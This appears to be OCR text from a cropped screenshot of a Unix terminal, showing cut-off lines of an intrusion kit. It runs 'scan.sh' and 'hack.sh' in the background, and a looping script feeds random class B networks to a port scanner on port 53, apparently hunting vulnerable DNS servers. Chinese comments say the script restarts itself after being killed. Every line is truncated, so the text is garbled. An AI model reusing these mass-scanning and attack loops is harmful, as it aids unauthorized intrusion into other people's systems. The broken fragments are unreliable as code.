
rm -f bindname.log; touc
nohup ./scan.sh >>/dev/n
nohup ./hack.sh >>/dev/nu
[acc@firework libb]$ cat 
#!/bin/sh
while true /*所以杀不
do 一杀死，scan.sh
CLASSB=`./randb` 又重
./pscan $CLASSB 53
done